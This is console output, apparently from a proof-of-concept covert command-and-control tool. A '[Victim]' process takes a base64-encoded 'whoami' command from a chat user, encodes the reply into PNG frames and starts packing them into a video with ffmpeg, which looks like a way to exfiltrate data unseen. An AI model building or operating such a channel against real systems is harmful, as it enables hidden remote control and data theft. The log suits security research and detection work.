 [Victim] Waiting for a command in chat...
Begin retrieving messages:
[1741865233213] bilocan1337: MTJhNmYxZjI6d2hvYW1p
[Victim] Received command (ID=12a6f1f2): whoami
Sent "OK" to bilocan1337
Maximum payload per image: 927732 bytes (Data region: 1878×988).
Total input data: 6 bytes, requiring 1 fragment(s).
Encoded fragment 1/1 to 12a6f1f2_encoded.png.
Overall image: 1920×1080 with 20px border.
Data region: 1878×1038 (Header: 50px, Grid: 1878×988).
Fragment payload: 6 bytes.
[Victim] Blank frame created as blank.png
ffmpeg version 7.1-4 Copyright (c) 2000-2024 the FFmpeg developers
  built with gcc 14 (Debian 14.2.0-17)
  configuration: --prefix=/usr --extra-version=4 --toolchain=hardened --libdir=/usr/lib/x86_64-linux-gnu --incdir=/u
sr/include/x86_64-linux-gnu --arch=amd64 --enable-gpl --disable-stripping --disable-libmfx --disable-omx --enable-gn
utls --enable-libaom --enable-libass --enable-libbs2b --enable-libcdio --enable-libcodec2 --enable-libdav1d --enable
-libflite --enable-libfontconfig --enable-libfreetype --enable-libfribidi --enable-libglslang --enable-libgme --enab
le-libgsm --enable-libharfbuzz --enable-libmp3lame --enable-libmysofa --enable-libopenjpeg --enable-libopenmpt --ena
ble-libopus --enable-librubberband --enable-libshine --enable-libsnappy --enable-libsoxr --enable-libspeex --enable-
libtheora --enable-libtwolame --enable-libvidstab --enable-libvorbis --enable-libvpx --enable-libwebp --enable-libx2
65 --enable-libxml2 --enable-libxvid --enable-libzimg --enable-openal --enable-opencl --enable-opengl --disable-sndi
o --enable-libvpl --enable-libdc1394 --enable-libdrm --enable-libiec61883 --enable-chromaprint --enable-frei0r --ena
ble-ladspa --enable-libbluray --enable-libcaca --enable-libdvdnav --enable-libdvdread --enable-libjack --enable-libp
ulse --enable-librabbitmq --enable-librist --enable-libsrt --enable-libssh --enable-libsvtav1 --enable-libx264 --ena
ble-libzmq --enable-libzvbi --enable-lv2 --enable-sdl2 --enable-libplacebo --enable-librav1e --enable-pocketsphinx -
-enable-librsvg --enable-libjxl --enable-shared
  libavutil      59. 39.100 / 59. 39.100
  libavcodec     61. 19.100 / 61. 19.100
  libavformat    61.  7.100 / 61.  7.100
  libavdevice    61.  3.100 / 61.  3.100
  libavfilter    10.  4.100 / 10.  4.100
  libswscale      8.  3.100 /  8.  3.100
  libswresample   5.  3.100 /  5.  3.100
  libpostproc    58.  3.100 / 58.  3.100
Input #0, image2, from '*.png':
  Duration: 00:00:20.00, start: 0.000000, bitrate: N/A
  Stream #0:0: Video: png, gray(pc, gbr/unknown/unknown), 1920x1080, 0.10 fps, 0.10 tbr, 0.10 tbn
Stream mapping:
  Stream #0:0 -> #0:0 (png (native) -> h264 (libx264))